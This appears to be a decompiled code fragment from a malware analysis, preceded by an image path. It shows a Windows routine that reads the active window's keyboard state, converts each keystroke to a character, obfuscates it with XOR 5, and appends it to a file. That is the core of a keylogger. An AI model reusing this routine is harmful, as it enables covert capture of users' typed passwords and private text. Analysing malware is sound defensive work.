 dword_10009418 = (int)GetForegroundWindow();
v1 = GetWindowThreadProcessId((HWND)dword_10009418, &dwProcessId);
KeyState = 0;
memset(&v26, 0, 0xFFu);
GetKeyboardState(&KeyState);
v2 = GetKeyboardLayout(v1);
pwszBuff = 0;
v8 = 0;
v9 = 0;
v10 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
v14 = 0;
v15 = 0;
ToUnicodeEx(a1, a1, &KeyState, &pwszBuff, 16, 0, v2);
v17 = 0;
v18 = 0;
v19 = 0;
v20 = 0;
v21 = 0;
v22 = 0;
v23 = 0;
v24 = 0;
Buffer = 0;
v3 = wcslen(&pwszBuff);
v4 = 0;
if ( v3 )
{
do
{
*(&Buffer + v4) = *(&pwszBuff + v4) ^ 5;
++v4;
}
while ( v4 < v3 );
}
hObject = CreateFileW(&FileName, 4u, 1u, 0, 4u, 0x80u, 0);
WriteFile(hObject, &Buffer, 2 * wcslen((const unsigned __int16 *)&Buffer), &NumberOfBytesWritten, 0);
return CloseHandle(hObject);
}